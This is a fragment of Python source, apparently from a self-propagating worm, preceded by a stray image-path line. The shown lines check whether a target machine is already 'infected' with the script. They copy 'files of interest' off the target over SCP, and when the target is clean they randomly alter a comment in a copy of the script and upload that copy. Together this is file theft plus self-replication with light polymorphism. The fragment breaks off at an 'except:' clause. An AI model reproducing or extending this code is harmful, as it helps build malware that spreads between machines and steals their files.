 262
263 # masum
264 infected = False;
265 if f"{sys.argv[0]}\n".encode() in received_list:
266 print(f"\nThe target machine is already infected with {sys.argv[0]}")
267 infected = True
268 #masum
269 if len(files_of_interest_at_target) > 0:
270 for target_file in files_of_interest_at_target:
271 scpcon.get(target_file)
272 #masum
273 if not infected:
274 update_or_add_comment_with_probability(temp_file, 0.5)
275 scpcon.put(temp_file, sys.argv[0])
276 #masum
277 scpcon.close()
278 except: